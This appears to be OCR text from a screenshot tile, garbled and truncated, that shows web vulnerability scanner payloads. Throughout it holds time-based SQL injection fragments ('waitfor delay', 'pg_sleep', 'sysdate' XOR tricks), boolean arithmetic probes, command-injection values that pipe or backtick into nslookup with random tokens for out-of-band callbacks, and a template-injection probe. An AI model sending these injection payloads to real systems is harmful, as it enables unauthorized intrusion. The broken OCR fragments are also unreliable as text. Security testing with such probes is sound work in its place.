
xgb
ktdncxgb
ktdncxgb
ktdncxgb
xgb
ktdncxgb
ktdncxgb
1=0+0+0+1 --
w()=sysdate(),4),0)/*'XOR
 '0:0:4'
mUodNHmg'); waitfdelay '0:0:4'
elect pg_8); --
0+1 --
-1 2+646-646-1=0+0+0+1
385-385-1=0+0+0+1 -
 '0:0:15' --
c6JLmDbh'; waitfdelay '0:0:15'
zC';select pg_15); --
adbsue
hmrrlmao
nfadbsue
hmrrlmao
hmrrlmao
hmrrlmao
hmrrlmao
YzMD|nslookup Sy4
 uDqTDCL4|nslookup uDq
;nslookup dmPdJL65|nslookup dm
lookup mH2wHzPf|nslook
t `game_nslookup a06Td7we`
nr
tvmsltnr
tvmsltnr
tvmsltnr
tvmsltnr
alw
uyhewalw
${9999683+10000008}